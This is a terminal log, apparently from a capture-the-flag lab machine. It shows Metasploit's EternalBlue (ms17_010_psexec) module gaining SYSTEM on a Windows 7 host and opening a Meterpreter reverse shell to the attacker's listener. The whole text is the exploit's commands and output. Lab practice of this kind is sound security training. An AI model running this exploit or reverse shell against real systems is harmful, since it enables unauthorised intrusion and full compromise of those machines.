 msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost tun0
lhost => tun0
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.18:4444 -> 10.10.10.40:49158) at 2021-01-22 09:45:30 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >